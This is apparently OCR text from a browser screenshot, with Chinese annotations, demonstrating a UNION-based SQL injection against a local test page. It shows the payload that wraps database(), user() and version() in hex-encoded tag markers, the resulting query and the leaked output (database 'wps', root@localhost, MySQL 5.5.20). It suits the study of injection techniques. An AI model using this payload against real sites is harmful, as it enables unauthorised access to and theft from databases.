 localhost/Test/1.php?id=739 and 1=0 union select concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,use
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 谷歌 网址大全 游戏中心 360新闻搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/Test/1.php?id=739
and 1=0 union select
concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),
0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b7
Enable Post data Enable Referrer
SELECT * from wps_posts where ID = 739 and 1=0 union select
concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,
[db]wps[/db][us]root@localhost[/us][v]5.5.20[/v]
[db]wps[/db][us]root@localhost[/us][v]5.5.20[/v]
用具有特定含义的标签让程序知道要从什么地方准确的截取数据
比如此处的[v][/v]用脚指头想都知道是获取版本信息